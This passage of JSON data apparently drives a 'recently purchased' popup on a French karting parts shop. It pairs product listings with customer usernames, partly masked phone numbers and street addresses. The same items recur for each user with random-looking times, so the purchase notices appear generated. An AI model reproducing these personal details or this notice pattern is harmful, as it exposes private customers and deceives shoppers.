vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By GDESPOIS 5 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By GDESPOIS 24 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By GDESPOIS 21 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By GDESPOIS 15 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By GDESPOIS 40 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By GDESPOIS 1 minutes ago","phone":"xxx","address":"6 rue Victor Veffond Noidans les vesoul"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By MGauthier 26 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By MGauthier 40 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By MGauthier 34 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By MGauthier 38 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By MGauthier 9 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By MGauthier 4 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By MGauthier 4 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By MGauthier 59 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By MGauthier 10 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By MGauthier 44 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By MGauthier 48 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By MGauthier 25 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By MGauthier 50 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By MGauthier 6 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By MGauthier 22 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By MGauthier 9 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By MGauthier 18 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By MGauthier 36 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By MGauthier 10 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By MGauthier 50 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By MGauthier 2 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By MGauthier 37 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By MGauthier 23 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By MGauthier 27 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By MGauthier 9 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By MGauthier 26 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By MGauthier 37 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By MGauthier 57 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By MGauthier 50 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By MGauthier 11 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By MGauthier 54 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By MGauthier 9 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By MGauthier 6 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By MGauthier 57 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By MGauthier 17 minutes ago","phone":"xxx7255635","address":"4 avenue princesse Grace Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By TMunoz 19 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By TMunoz 49 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By TMunoz 31 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By TMunoz 51 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By TMunoz 25 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By TMunoz 30 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By TMunoz 19 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By TMunoz 48 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By TMunoz 46 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By TMunoz 34 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By TMunoz 8 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By TMunoz 29 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By TMunoz 7 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By TMunoz 18 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By TMunoz 54 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By TMunoz 33 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By TMunoz 15 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By TMunoz 55 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By TMunoz 18 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By TMunoz 7 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By TMunoz 28 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By TMunoz 12 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By TMunoz 19 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By TMunoz 54 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By TMunoz 40 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By TMunoz 39 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By TMunoz 11 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By TMunoz 55 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By TMunoz 27 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By TMunoz 46 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By TMunoz 17 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne 